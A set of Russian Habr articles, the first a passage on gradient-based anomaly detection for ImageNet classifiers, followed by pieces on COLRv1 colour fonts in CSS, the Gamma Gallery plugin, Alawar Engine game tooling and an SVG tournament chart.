Самым популярным бенчмарком для классификации изображений является датасет ImageNet-1k (далее просто ImageNet) [(Russakovsky et al., 2015)](https://link.springer.com/article/10.1007/s11263-015-0816-y?sa_campaign=email/event/articleAuthor/onlineFirst#). На его основе были созданы бенчмарки для поиска аномалий в случае задачи классификации изображений. Дальше кратко опишу датасеты, которые мы использовали:
* ImageNet-O [(Hendrycks et al., 2018)](https://arxiv.org/abs/1907.07174) – это некоторое подмножество датасета ImageNet-22k, не пересекающееся с ImageNet-1k. Этот датасет представляет сдвиг, в котором добавляются новые классы, которые модель раньше не видела. Ниже приведены два примеры изображений из ImageNet-O. Чёрный цвет – это настоящий класс, а красный – предсказанный класс и уверенность в предсказании (softmax-вероятность предсказания). Стоит отметить, что классов Photosphere и Verdigris в оригинальном датасете ImageNet нет.

* ImageNet-R [(Hendrycks et al., 2020)](https://arxiv.org/abs/2006.16241) состоит из изображений, принадлежащих классам оригинального датасета ImageNet, но представленных в других текстурах и формах. То есть в классе «soccer\_ball» будут не фотографии реальных футбольных мячей, а разнообразные поделки, рисунки, татуировки, смоделированные на компьютере картинки, изображающие мяч.

* ImageNet-A [(Hendrycks and Dietterich, 2018)](https://arxiv.org/abs/1907.07174) – это естественные adversarial примеры. То есть изображения, которые очень сложно корректно классифицировать нейронными сетями. Например, в классе «fox\_squirrel» будут фотографии белок, которые, вне зависимости от архитектуры сети и random seed будут классифицироваться как всё, что угодно, только не белки.
В приведенном примере белка была классифицирована как морской лев, а стрекоза как канализационный люк. Важно, что все эти четыре класса изображений есть в датасете ImageNet.
* ImageNet-C [(Hendrycks, 2019)](https://arxiv.org/abs/1903.12261) это зашумленная версия тестовой части ImageNet. Датасет состоит из нескольких видов шумов и нескольких уровней силы шума. В этой работе мы используем лишь Frosted Glass Blur с уровнем 5. Выбор конкретного шума обусловлен тем, что на нём ResNet-50 показывает худший результат классификации. Далее приведены примеры всех типов шумов.

Краткий обзор существующих решений
----------------------------------
* Maximum Softmax Probability (далее MSP) [(Hendrycks and Gimpel, 2016)](https://arxiv.org/abs/1610.02136). Это самый простой и интуитивно понятный метод. В качестве `g(x)` используется отрицательная максимальная softmax-вероятность. Таким образом, если нейронная сеть выдает какой-то класс с достаточно высокой вероятностью, то прецедент `x` объявляется инлаером.
* ODIN [(Liang et al., 2017)](https://arxiv.org/abs/1706.02690). Это модифицированный метод MSP, который использует дополнительный препроцессинг изображения. Точно такой же препроцессинг используется в предложенном нами градиентном методе.
* Ансамблевые методы [(Malinin et al., 2019)](https://arxiv.org/abs/1905.00076), [(Malinin, 2018)](https://www.repository.cam.ac.uk/handle/1810/298857). Это методы, использующие несколько обученных с разными random seed нейронных сетей одинаковой архитектуры. Их предсказания агрегируются определённым образом, чтобы получить меру аномальности прецедента. Ансамблевые методы математически обоснованы, но слишком тяжелы для интеграции в production-системы.
Градиентный метод
-----------------
### Мотивация
Мы решили использовать анализ градиентов для решения поставленной задачи, вдохновленные двумя подходами:
* Influence functions [(Koh and Liang, 2017)](https://arxiv.org/abs/1703.04730). Авторы этой статьи отвечают на вопрос: как изменится предсказание нейронной сети, если из обучающего датасета изъять прецедент `z`? Оказывается, что ответ на этот вопрос можно сформулировать с помощью первой и второй производной по весам модели.
* Neural Tangent Kernel [(Jacot et al., 2018)](https://arxiv.org/abs/1806.07572). В этой статье анализируется поведение бесконечно широких нейронных сетей с точки зрения пространства производных по весам модели.
### Формулировка метода
Теперь все готово к формулировке предложенного в моей работе градиентного метода.
Задачу классификации чаще всего решают с помощью минимизации кросс-энтропии:
Евклидову норму градиента кросс-энтропии по весам модели можно использовать в качестве меры аномальности:
Интуитивно это можно понимать так: если прецедент является аномалией, то модель не знает, что с ним делать. Тогда градиент будет достаточно большим, так как прецедент несет в себе большое количество информации. Если же прецедент является инлаером, то он принесет в себе малое количество новой информации, что выразится в маленьком значении градиента.
Далее можно более подробно расписать градиент кросс-энтропии, чтобы декомпозировать его в произведение двух множителей:
*S*-часть – это в точности максимум softmax-вероятности, а *G*-часть – это множитель, отвечающий за производную по весам модели. Такая декомпозиция позволяет отделить два источника информации друг от друга. В качестве градиентного метода можно использовать произведение `(S(x, θ) * G(x, θ))` или же просто `G(x, θ)`.
В статьях, посвященных поиску аномалий, часто используется специальный препроцессинг, состоящий из двух частей: внесения шума в softmax и в исходную картинку. Авторы статей вносят небольшие корректировки для нужд своих методов, но нам подойдет вариант из статьи про алгоритм ODIN.
Вместо обычного softmax будем использовать softmax с температурой `T`:
Вместо прецедента `x` возьмем
Затем к прецеденту xp применяется описанное выше вычисление нормы градиента, чтобы получить функцию `g(x)`.
Оптимальные значения параметров `ε` и `T` подбираются перебором по гриду на небольшой валидационной выборке.
Результаты экспериментов
------------------------
Для экспериментов были выбраны две архитектуры нейронных сетей: ResNet-18 и ResNet-50. Для экспериментов с ResNet-50 были обучены четыре модели с разным random seed для тестирования ансамблевых методов.
Наши градиентные методы – это G-part и SG-part. Из таблицы видно, что предложенные методы превосходят все остальные бейзлайны в семи случаях из восьми. `G` показывает себя лучше практически всех бейзлайнов, в то время как `SG` обгоняет `G` на ImageNet-O, но ему не хватает качество на ImageNet-A/R/C относительно прочих бейзлайнов. Это достаточно неожиданный эффект, которому у нас пока нет объяснений. Таким образом, G-part уже достаточно для превосходства над другими решениями, но его результат на каких-то определённых доменах можно улучшить, добавив информацию от последнего слоя сети, то есть softmax-предсказание модели.
Стоит отметить, что единственный бейзлайн, которому проиграли градиентные методы, – это ансамбли. Сравнение с ними несколько некорректно, так как это гораздо более «тяжёлые» методы чем MSP, ODIN и предложенные G-part и SG-part. Ансамбли практически невозможно применять на практике, в отличие от других, более «лёгких» методов, которые можно без проблем встраивать в продуктовые задачи. Таким образом, в этом проигрыше нет ничего необычного, но и нет ничего страшного.
Важно добавить, что ODIN и градиентные методы требуют настройку гиперпараметров на валидационной выборке, что накладывает некоторые ограничения на использование метода. Существует ряд идей, которые могут позволить избавиться от настройки параметров, но это планы для будущей работы.
Заключение
----------
В процессе работы над этим исследованием нам пришлось погрузиться в абсолютно неизвестную и для всех новую область поиска аномалий в данных. Это направление в машинном обучении достаточно ново, поэтому в нем много открытых задач и серьезных вызовов. Закопавшись в эту область достаточно глубоко, мы поняли, что о ней практически никто ничего не понимает, что делает ее еще более увлекательной.
Направление градиентных методов оказалось перспективным и конкурентоспособным по сравнению с уже описанными в литературе алгоритмами. Но мы хотим обратить внимание, что в этой области грамотная постановка задачи и методика тестирования решений важна не меньше, чем изобретение новых решений.
---
**Другие проекты наших студентов:**
* [Личное или социальное? Как добиться кооперации в мультиагентной среде](https://habr.com/ru/company/hsespb/blog/545486/)
* [Приложение для аудиозвонков с регулировкой звука, как в реальной жизни](https://habr.com/ru/company/hsespb/blog/590771/)
* [Как мы добавили поддержку языка Frege в IDEA](https://habr.com/ru/company/hsespb/blog/574692/)
|
https://habr.com/ru/post/646219/
| null |
ru
| null |
# Как сделать веб-шрифты красочными
Сегодня рассказываем о палитрах CSS в работе с многоцветными шрифтами COLRv1, которые поддерживаются в последних Chrome и Edge, и, конечно, показываем их возможности к старту [курса по Frontend-разработке](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_270522&utm_term=lead).
---
Тоши Омагари, автор Arcade Game Typography, пишет, что [первый](https://www.instagram.com/p/BzIrSryBm_u/) многоцветный цифровой шрифт создали в 1982 году для так и не вышедшей игры под названием Insector. Разноцветные шрифты (иногда их называют [составными шрифтами](https://ilovetypography.com/2017/04/03/the-evolution-of-chromatic-fonts/)) по-прежнему встречаются в сети довольно редко, даже несмотря на то, что с 2018 года [формат шрифта COLR](https://caniuse.com/colr) получил полную кросс-браузерную поддержку, даже в Internet Explorer!
Технология открывает совершенно новое направление в творческих возможностях типографики. И, пока некоторые из увиденных мною шрифтов были, мягко говоря, вульгарными, хроматические шрифты выглядят забавно, современно и цепляют внимание. С добавлением новых функций CSS для управления цветовой палитрой в цветных шрифтах (включая свойство font-palette и правило @font-palette-values) и развитием формата шрифта COLR пришло время поэкспериментировать с тем, на что способна современная типографика в вебе.
Поддержка COLR
--------------
Последний раз я [писал](https://css-tricks.com/it-all-started-with-emoji-color-typography-on-the-web/) о цветных шрифтах в 2018 году. На тот момент существовало [4 разных стандарта](https://css-tricks.com/it-all-started-with-emoji-color-typography-on-the-web/#browser-support) разноцветных начертаний: OpenType-SVG, COLR, SBIX и CBDT/CBLC. С помощью [ChromaCheck](https://pixelambacht.nl/chromacheck/) можно проверить, какие форматы цветных шрифтов поддерживает ваш браузер.
Google Chrome [отметил](https://bugs.chromium.org/p/chromium/issues/detail?id=306078#c62) OpenType-SVG как WONTFIX. Это означает, что данный формат никогда не будет поддерживаться Chrome или Edge. SBIX и CBDT/CBLC чаще всего лучше не использовать в вебе, поскольку они основаны на растровых изображениях и при более крупных размерах шрифта размываются. Кроме того, эти стандарты — неудачный выбором для веба также из-за большого размера файла растровых шрифтов.
[Ульрике Рауш](https://www.youtube.com/channel/UC3WoiLD0b-cWCo0SOxAAo8w) создала [LiebeHeide](https://liebefonts.com/fonts/liebeheide) – растровый шрифт, который крайне правдоподобно воспроизводит письмо шариковой ручкой. «Моей самой главной целью всегда было предельно реалистично воспроизвести рукописный текст», — сказала она мне. — В LiebeHeide мне наконец-то удалось повторить эти рукописные атрибуты в шрифте. Минусы? Все PNG-изображения собираются в файле шрифта, и в итоге файл OTF приобретают огромный размер. Для настольных приложений по типу Adobe InDesign это, может, и не проблема, но для применения в вебе такой шрифт вряд ли подходит».
Все браузеры поддерживают шрифты COLR (сейчас их чаще называют COLRv0). В 98-й версии Chrome (и Edge), которая вышла в феврале, добавили поддержку COLRv1 — развитие формата.
Эти данные о поддержке браузером взяты на [Caniuse](http://caniuse.com/#feat=%E2%80%9Dcolr%E2%80%9D), где можно найти больше информации. Число означает версию, с которой браузер поддерживает эту функцию.
| |
| --- |
| Настольные компьютеры |
| Chrome | Firefox | IE | Edge | Safari |
| 71 | 32 | 9 | 12 | 11 |
| |
| --- |
| Мобильные устройства / Планшеты |
| Android Chrome | Android Firefox | Android | iOS Safari |
| 101 | 100 | 101 | 11.0-11.2 |
COLRv0 и COLRv1
---------------
Plakato от шрифтолитейной фабрики UnderwareCOLRv1 — это часть [стандарта](https://docs.microsoft.com/en-us/typography/opentype/spec/) OpenType 1.9. Несмотря на то, что в исходном COLRv0 не было многих креативных возможностей OpenType-SVG, в COLRv1 они есть, причём без определённых недостатков. Например, в COLRv0 получался только сплошной тон, тогда как в COLRv1 можно делатьлинейные, радиальные и конические [градиенты](https://docs.microsoft.com/en-us/typography/opentype/spec/colr#gradients). Кроме того, в данном формате доступны [смешивание и наложение](https://www.w3.org/TR/compositing-1/), а также повторное использование формы для сохранения размера файла.
Эксперт по типографике [Роэл Нискинс](https://mobile.twitter.com/PixelAmbacht/status/1479401648883740681) объясняет: «Когда-то я считал OpenType-SVG лучшим форматом, ведь он предлагал наибольшую универсальность. Но затем пришёл к выводу, что он слишком сложен для низкоуровневой работы. Например, для рендеринга текста. В нём реализуется базовое подмножество SVG на уровне рендеринга шрифтов. Но OpenType-SVG плохо работает с другими технологиями шрифтов (хинтинг, оси вариативных шрифтов и т. д.), и его сложно реализовать. Так что я перешёл на COLR. По сути, COLR использует всё, что уже есть в шрифтах OpenType. Единственное «дополнение» — разделение на слои и возможность изменить цвет каждого слоя. Просто, но эффективно».
COLRv1 полностью совместим с осями вариативных шрифтов, и уже есть примеры вариативных шрифтов COLR: [Merit Badge](https://djr.com/notes/merit-badge-font-of-the-month/), [Plakato Color](https://underware.nl/fonts/plakato/features/color/#feature_info) и [Rocher Color](https://www.harbortype.com/rocher-color-making-a-variable-color-font/).
Ниже приведён яркий пример от Ульрике Рауш, демонстрирующий возможности формата. Это гарнитура пока что не вышедшего шрифта, которая имитирует неоновую вывеску:
Аким Хелмлинг из шрифтолитейной фабрики [Underware](http://www.underware.nl/) в восторге от COLRv1. Он рассказал мне, что «в принципе, формат COLRv1 может оказать такое же (если не большее) влияние на дизайн шрифтов, как и вариативные шрифты за последние годы». Для Акима это однозначно лучший формат. «Все прежние цветовые форматы были неудачными попытками добавить цвета в глифы. Кто-то видит хорошее решение в OpenType-SVG, но, на мой взгляд, оно не является таковым. С прагматичной точки зрения, SVG — «запертая комната» в открытой структуре OpenType. Повторно использовать или связать данные невозможно, равно как и создать связь между таблицей SVG и другими таблицами шрифтов. Из-за этого мы не можем создать вариативный шрифт с вариативными данными SVG».
Этот формат всё ещё развивается. Пока Mozilla не поставляет COLRv1, но она [включила](https://mozilla.github.io/standards-positions/#font-colrv1) этот формат в свой рейтинг и заявила, что он потенциально способен «заменить шрифты OpenType-SVG при использовании в вебе». Apple не торопится внедрять COLRv1 в Safari.
Шрифты COLRv1 будут отображаться и читаться этими браузерами, однако все буквы будут однотонными (его можно настроить через свойство CSS color, как для обычного шрифта). Нам ещё предстоит увидеть, как многие шрифтолитейные студии выпустят шрифты COLRv1, а ведь некоторые популярные инструменты дизайна (например Figma) не поддерживают даже COLRv0. И всё же я верю в то, что они — будущее цветной типографики в вебе. За короткое время существования COLRv1 уже появились прекрасные примеры возможностей этой технологии: [Reem Kufi](https://github.com/aliftype/reem-kufi) и [Bradley Initials](https://djr.com/notes/bradley-initials-font-of-the-month).
COLR и CSS
----------
Если вы работаете с цветным шрифтом, то, скорее всего, хотите управлять его цветами. До недавнего времени сделать это средствами CSS было невозможно. Со свойством [font-palette](https://www.w3.org/TR/css-fonts-4/#propdef-font-palette) можно перезаписывать стандартную цветовую схему шрифта и использовать собственную. Это свойство работает со шрифтами COLRv0 и COLRv1. ([Майлз Максфилд](https://twitter.com/Litherum/status/1456309796290789376) из Apple объясняет, что шрифты SVG можно *настроить* на использование палитр, тогда как все цвета COLR шрифтов *автоматически* заменяются через CSS).
Создать достойную цветовую палитру – это настоящее искусство. Некоторые дизайнеры шрифтов проделали за нас колоссальную работу и добавили альтернативные палитры в шрифты. С помощью [base-palette](https://www.w3.org/TR/css-fonts-4/#base-palette-desc) в CSS вы можете выбирать различные цветовые схемы.
Но как же понять, есть ли в шрифте альтернативная палитра? Это подскажет сайт шрифта. А если не подскажет, то есть удобное средство под названием [Wakamai Fondue](https://wakamaifondue.com/), которое перечисляет все доступные цветовые схемы (см. в изображении ниже). В этом примере я использую [Rocher Color](https://www.harbortype.com/fonts/rocher-color/) – бесплатный вариативный цветной шрифт от Henrique Beier с нотками Flinstone. После его проверки на Wakamai Foundue видно, что в шрифте используется 4 цвета и он поставляется с 11 разными вариантами палитры.
С помощью base-palette: 0 можно выбрать цветовую палитру по умолчанию (в примере с Rocher это оттенки оранжевого и коричневого).

Через свойство и значение base-palette: 1 выбирается первая альтернативная палитра, определённая создателем шрифта, и т. д. В следующем примере кода я выбираю цветовую палитру с различными оттенками серого:
```
@font-palette-values --Grays {
font-family: Rocher;
base-palette: 9;
}
```
После выбора палитры через правило CSS [@font-palette-values](https://www.w3.org/TR/css-fonts-4/#font-palette-values) применить её можно через font-palette:
```
.grays {
font-family: 'Rocher';
font-palette: --Grays;
}
```
Конечно же, вам однажды захочется создать *собственную* палитру, которая соответствует вашим фирменным цветам или нюансам дизайна. Если вы хотите заменить все цвета, не прописывайте base-palette.
Как пример возьмём [Bungee](https://djr.com/bungee/) от известного дизайнера шрифтов [Дэвида Джонатана Росса](https://djr.com/). В нём по умолчанию используются 2 цвета: красный и белый. В примере ниже я перезаписываю оба цвета шрифта, а base-palette не используется потому, что она не важна:
```
@font-palette-values --PinkAndGray {
font-family: bungee;
override-colors:
0 #c1cbed,
1 #ff3a92;
}
@font-palette-values --GrayAndPink {
font-family: bungee;
override-colors:
0 #ff3a92,
1 #c1cbed;
}
```
Другой способ — можно сначала настроить base-palette, а затем выборочно изменить некоторые цвета. Ниже я использую серую цветовую палитру Rocher, но меняю один цвет на мятно-зелёный:
```
@font-palette-values --GraysRemix {
font-family: Rocher;
base-palette: 9;
override-colors:
2 rgb(90,290,210);
}
body {
font-family: "Rocher";
font-palette: --GraysRemix;
}
```
При определении override-colors непросто понять, каким числом какой кусочек шрифта будет заменён. Тут придётся поэкспериментировать и получить желаемый эффект можно методом проб и ошибок.

При желании вы можете даже изменить цвет шрифтов эмодзи. Например, [Twemoji](https://github.com/mozilla/twemoji-colr) (см. ниже) или Noto. Вот [забавная демонстрация](https://rsheeter.github.io/recolor) от конструктора шрифтов из Google:

Текущие ограничения
-------------------
Вот одно из прискорбных ограничений: настраиваемые свойства CSS не работают в @font-palette-values… по крайней мере сейчас. То есть следующая конструкция не заработает:
```
@font-palette-values --PinkAndBlue {
font-family: bungee;
override-colors:
0 var(--pink),
1 var(--blue);
}
```
Есть и другое ограничение. Анимации и переходы из одной font-palette в другую не интерполируются. Иначе говоря, вы можете моментально переключаться из одной палитры в другую, но не можете создавать между ними плавную анимацию. К сожалению, моя мечта о броском анимированном шрифте эмодзи остаётся мечтой.
### Поддержка браузера
font-palette и @font-palette-values поддерживаются в Safari с версии 15.4. В [Chrome и Edge](https://blog.chromium.org/2022/03/chrome-101-federated-credential.html) они дошли только с выходом версии 101.
Эти данные по поддержке браузеров взяты с [Caniuse](http://caniuse.com/#feat=%E2%80%9Dcss-font-palette%E2%80%9D), где можно найти больше информации. Число обозначает версию, с которой браузер поддерживает данную функцию.
*Настольные компьютеры*
| | | | | |
| --- | --- | --- | --- | --- |
| Chrome | Firefox | IE | Edge | Safari |
| 101 | Нет | Нет | Нет | 15.4 |
*Мобильные устройства / Планшеты*
| | | | |
| --- | --- | --- | --- |
| Android Chrome | Android Firefox | Android | iOS Safari |
| 101 | Нет | 101 | 15.4 |
### Примеры использования
Должно быть, вы уже раздумывали над тем, как можно использовать цветные шрифты в своих проектах. Однако есть несколько конкретных примеров, о которых стоит поговорить отдельно.
#### COLR и иконочные шрифты
Возможно, иконочные шрифты больше и не являются самым популярным методом отображения иконок в сети ([Крис объясняет, почему](https://css-tricks.com/pretty-good-svg-icon-system/)), но они по-прежнему широко используются. При использовании иконочного шрифта с несколькими цветами (например, Duotone с FontAwesome или двухцветные иконки из [Материального дизайна](https://fonts.google.com/icons?icon.style=Two+tone)) font-palette может предложить упрощённый метод его настройки.
Решение проблемы с эмодзи Недавно Нолан Лоусон написал о [проблемах](https://nolanlawson.com/2022/04/08/the-struggle-of-using-native-emoji-on-the-web/) использования эмодзи в вебе. В [блоге разработчиков Chrome](https://developer.chrome.com/en/blog/colrv1-fonts/) объясняется текущее и довольно сложное решение:
Если вы поддерживаете пользовательский контент, то ваши пользователи, скорее всего, пользуются эмодзи. Сегодня популярная практика – просканировать текст и заменить все встречающиеся эмодзи на изображения, тем самым обеспечив постоянный кроссплатформенный рендеринг и возможность поддержки новых эмодзи, помимо заложенных в операционную систему. Затем в ходе операций с буфером обмена такие изображения вновь переводятся в текст.
Если бы иконочный шрифт COLRv1 получил более широкую браузерную поддержку, то он мог бы предложить метод гораздо проще. Кроме того, у COLRv1 есть преимущество: он выглядит чётко при любом размере, тогда как нативные браузерные эмодзи при больших размерах шрифта пикселизуются и размываются.
Заключение
----------
До появления цветных шрифтов креативность типографики в вебе ограничивалась обводкой и градиентной заливкой через CSS. Вы всегда могли сделать нечто более оригинальное с векторным изображением, но это не настоящий текст: пользователь не сможет выделить его и скопировать в буфер обмена; по нему нельзя выполнить поиск на странице через Command+F; он не читается средствами чтения с экрана. Чтобы просто отредактировать что-то, вам придётся открывать Adobe Illustrator.
Цветные шрифты потенциально способны привлекать внимание пользователя, что делает их идеальными для баннеров и посадочных страниц. Может, это и не тот вариант, к которому вы часто прибегаете, но такие шрифты могут дать новые возможности творческого выражения в веб-дизайне, которые сделают ваш сайт по-настоящему заметным.
А мы поможем прокачать ваши навыки или с самого начала освоить профессию, актуальную в любое время:
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_270522&utm_term=conc)
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_270522&utm_term=conc)
Выбрать другую [востребованную профессию](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_270522&utm_term=conc).

|
https://habr.com/ru/post/668298/
| null |
ru
| null |
# Gamma Gallery — отличная адаптивная галерея
Создание фотогалереи для адаптивного дизайна — не самая простая задача. Следует учитывать отображение на экранах различной ширины, при этом не загружая слишком много графики на мобильных устройствах. Хорошее решение — Gamma Gallery, выглядит очень круто.
[Демонстрация](http://koulikov.com/wp-content/uploads/2012/11/gamma/) | [Исходники](http://tympanus.net/Development/GammaGallery/GammaGallery.zip)
При разработке галереи использовались следующие инструменты:
* [jQuery Masonry](http://masonry.desandro.com/) для сетки
* [PageVisibility API](http://www.w3.org/TR/page-visibility/) для слайдшоу
* [url()](https://github.com/websanova/js-url): простой URL парсер на JavaScript
* [History.js](https://github.com/balupton/history.js) для поддержки HTML5 History/State API
* [jQuery++](http://jquerypp.com/) и [Modernizr](http://modernizr.com/)
В основной HTML-конструкции сразу объявляются изображения всех размеров, но подгружается только одно, в зависимости от размера экрана:
```
* 
*
```
Настройки плагина:
```
// default value for masonry column count
columns : 4,
// transition properties for the images in ms (transition to/from singleview)
speed : 300,
easing : 'ease',
// if set to true the overlay's opacity will animate (transition to/from singleview)
overlayAnimated : true,
// if true, the navigate next function is called when the image (singleview) is clicked
nextOnClickImage : true,
// circular navigation
circular : true,
// transition settings for the image in the single view.
// These include:
// - adjusting its position and size when the window is resized
// - fading out the image when navigating
svImageTransitionSpeedFade : 300,
svImageTransitionEasingFade : 'ease-in-out',
svImageTransitionSpeedResize : 300,
svImageTransitionEasingResize : 'ease-in-out',
svMarginsVH : {
vertical : 140,
horizontal : 120
},
// allow keybord and swipe navigation
keyboard : true,
swipe : true,
// slideshow interval (ms)
interval : 4000,
// if History API is not supported this value will turn false
historyapi : true
```
Инициализация галереи, определяет какое количество колонок будет отображаться на определенных экранах:
```
$(function() {
var GammaSettings = {
// order is important!
viewport : [ {
width : 1200,
columns : 5
}, {
width : 900,
columns : 4
}, {
width : 500,
columns : 3
}, {
width : 320,
columns : 2
}, {
width : 0,
columns : 2
} ]
};
Gamma.init( GammaSettings );
});
```
Плагин в данный момент носит экспериментальный статус, однако работает достаточно стабильно, поэтому использовать его на живых сайтах вполне можно. Авторы галереи — [tympanus.net](http://tympanus.net/codrops/2012/11/06/gamma-gallery-a-responsive-image-gallery-experiment/).
|
https://habr.com/ru/post/159087/
| null |
ru
| null |
# Создание игр с помощью Alawar Engine. Часть первая
Привет. Сегодня мы начинаем цикл статей, который познакомит вас с процессом разработки игр на движке Alawar Engine. Первая статья вводная, в ней мы в общих чертах расскажем о создании игрового контента, блочной системе скриптования, с помощью которой из разрозненных частей собирается игра, а также немного о других бизнес-процессах в студии [Alawar Stargaze](http://stargaze.alawar.ru/). На текущий момент движок лицензируется внешними студиями, сотрудничающими с Alawar, в разработке находится около 20 проектов. Некоторые проекты, созданные лицензиатами, уже выпущены, например [Weird Park.Broken Tune](http://www.alawar.ru/game/weird-park-broken-tune).
Разработка игры начинается с человека, у которого есть идея будущей игры. Да, как обычно без большой и заразительной идеи никуда. Она должна включать в себя общее представление о создаваемой игре, описание игрового мира и персонажей. Из идеи рождается сценарий, в котором прописываются основные сюжетные линии и повороты. Гейм-дизайнеры создают проектную документацию, которая, по сути, является техническим заданием для 3D-моделлеров, 2D-художников, аниматоров, специалистов по созданию эффектов, скриптеров, композиторов и других участников команды.
Процесс разработки HOPA-игры:
Движок позволяет создавать игры различных жанров, мы же в статье рассмотрим весь процесс на примере игр жанра HOPA (Hidden Object Puzzle Adventure, по-русски он называется короче – поиск предметов). Подобные игры представляют собой квесты с определенным сюжетом, наполненные задачками и логическими головоломками. Игровой контент включает в себя:
1. изображения;
2. звуки и музыку;
3. видео, анимацию и эффекты;
4. мини-игры, написанные на C++;
5. строки с диалогами, пояснительными текстами и пр.
К примеру, изображение сцены проходит несколько стадий, прежде чем попадет в игру. Сначала рисуется скетч сцены, затем 3D-моделлер создает текстурированный рендер и, наконец, 2D-художник заканчивает работу, создавая финальный вид игровой сцены.
Игровая сцена:

Сегодня в статье мы рассмотрим лишь вкратце некоторые отдельные этапы создания HOPA-игры: создание логики игрового процесса, систему локализаций и финальную сборку проекта.
Чтобы собрать разрозненные ресурсы воедино и превратить их в игру, мы используем тулзу собственной разработки — Quest Editor. С её помощью все объекты, клипы, видео и мини-игры добавляются на игровую сцену в один клик. Кстати, для того чтобы быстро добавить сцену со всеми объектами, нами используется скрипт, который импортирует изображения из Photoshop, а с помощью мини-игр может быть реализован любой необходимый в игре геймплей. После того, как все необходимые объекты добавлены, за работу принимается скриптер. С помощью блоков скриптования он задает игровую логику на всех участках игры.
Интерфейс Quest Editor:

Эта система скриптования позволяет визуально выстраивать цепь действий в игре, не написав ни одной строчки кода. В роли действий, происходящих в игре, выступают блоки действия. Исполнение одного блока означает, что игрок совершил некий прогресс, в прохождении игры. Так как, согласно концепции, нужно выстраивать цепь действий, все блоки снабжены входами и выходами. Соединяя последовательно блоки или группы блоков, можно наглядно выстраивать прохождение игры. Внедрение такого подхода позволило решить сразу несколько вопросов:
1. Заниматься скриптованием может и не программист. Все блоки просты в использовании и интуитивно понятны.
2. Создание игрового процесса унифицировано как в компании Alawar Stargaze, так и в студиях-партнерах, использующих наш движок.
3. Игровой процесс всегда находится перед глазами и не возникает проблем с поиском мест, отвечающих за то или иное событие в игре.
Информация о многих игровых ресурсах (звуках, клипах, диалогах) хранится в xml-файлах, в Quest Editor указывается ID объекта, для его инициализации в игре. В следующей статье мы остановимся подробнее на описании Quest Editor и принципов работы с ним.
Следующим пунктом в процессе создания игры, который мы рассмотрим, является этап локализации. Для того чтобы сделать процесс перевода на другие языки простым и удобным, нами была разработана специальная тулза String Resource Editor. Строки в этом инструменте находятся в древовидной структуре. К каждой ветке структуры может быть прикреплено изображение (обычно скриншот), чтобы продемонстрировать в каком месте текст будет выводиться в игре. В программе поддерживается экспорт/импорт в Excel. Excel-файл может быть отправлен сразу в отдел локализаций.
**Под катом скриншот рабочего окна и фрагмент файла-проекта SRE**Скриншот интерфейса SRE:
Фрагмент файла-проекта SRE:
```
xml version="1.0"?
…
```
Фрагмент игрового XML файла:
```
xml version="1.0" encoding="UTF-8"?
…
```
Стоит отметить, что String Resource Editor настолько универсален, что внедрен в качестве стандарта для всех студий, работающих с компанией Alawar.
После того, как весь контент готов и игровой процесс заскриптован, происходит сборка игрового проекта. Сборщик представляет собой набор скриптов и утилит для оптимизации разработческой версии игры в оптимизированную релизную версию. Так в процессе сборки игры сборщик проходит несколько этапов:
* экспорт прозрачности всех текстур в один файл, зажатый RLE компрессией. Это делается для ускорения определения попадания в текстуры с альфой;
* конвертация изображений и текстур в указанный для них формат (png, jpg, argb4, dxt1, dxt3, dxt5);
* преобразование xml-ек с описанием текстур, клипов, партиклей, звуков в двоичный формат;
* экспорт необходимой локализации в игру;
* упаковка всех файлов проекта в один, за исключением шрифтов и логотипа.
Когда РС-версия игры готова, её размещают на [сайте Alawar](http://www.alawar.ru), а также на сайтах партнеров, и она становится доступной для игроков. Но на этом работа над игрой не заканчивается, многие игры переводятся на десятки языков и размещаются на сайтах зарубежных партнеров. Кроме того, возможности движка позволяют оперативно портировать игру на Mac OS X, Android, iOS, PlayStation 3.
В своей следующей статье мы подробнее остановимся на тех инструментах, которые используются при создании игр на движке Alawar Engine. До встречи!
|
https://habr.com/ru/post/167743/
| null |
ru
| null |
# Турнирная таблица на SVG
Решил сделать интерактивную турнирную таблицу-график для футболного чемпионата России. Вот такую:

Выбор инструментов был прост:
* табличка для браузера — значит, что-нибудь из вэб-технологий;
* нужна векторная графика;
* никаких закрытых либо сложных приложений при создании — я все-таки не вэб-дизайнер.
В итоге выбор естественным образом пал на связку SVG+JavaScript (что, правда, исключило IE из списка поддерживаемых браузеров).
Итак поехали.
Первым делом в JavaScript-секции определяем параметры турнира и внешнего вида таблицы:
`var nTeams = 16, nTours = (nTeams - 1) * 2, nToursPlayed = nTours;
var vPad = 30, vIndent = 0, hPad = 20, hIndent = 65;`
Ура. Теперь можно рисовать — для начала турнирную сетку. Определяем команды и координаты (M — MoveTo, H — Horizontal line, V — Vertical line, маленькие буквы означают, что координаты относительные):
`// Grid - horizontal lines
path = "M " + (hPad + hIndent) + " " + (vPad + vIndent);
for (i = 0; i < nTeams; i++)
{
path += "h " + width + " m -" + width + " " + vPad;
}
// Grid path - vertical lines
path += " M " + (hPad*2 + hIndent) + " " + (vPad + vIndent);
for (i = 0; i < nTours; i++)
{
path += "v " + height + " m " + hPad + " -" + height;
}`
Теперь с этими координатами надо что-то делать. Все очень просто — создаем объект «path», определяемый этой строкой, и добавляем его в документ:
`grid = svgDocument.createElementNS(svgns, "path");
grid.setAttributeNS(null, "d", path);
grid.setAttributeNS(null, "class", "grid");
svgDocument.documentElement.appendChild(grid);`
Теперь с наполнением. Что делать с данными? Запихать в массив. Сколько элементов в массиве? По числу команд. Что представляет из себя каждый элемент массива? Имя команды, цвет команды и дальше по порядку — место в соответствующем туре, например:
`["Кр.Советов", "#1E90FF", 4, 2, 4, 2, 3, 1, 4, 5, 3, 3, 3, 4, 6, 7, 7, 8, 11, 9, 9, 9, 9, 9, 10, 10, 12, 9, 9, 9, 10, 10]`
И теперь обходим все элементы массива, сначала проставляя метки с названиями команд, потом рисуя график продвижения:
`// Create text labels - teams
for (i = 0; i < nTeams; i++)
{
label = svgDocument.createElementNS(svgns, "text");
label.setAttributeNS(null, "x", 0);
label.setAttributeNS(null, "y", vPad * (i + 1) + 4 + vIndent);
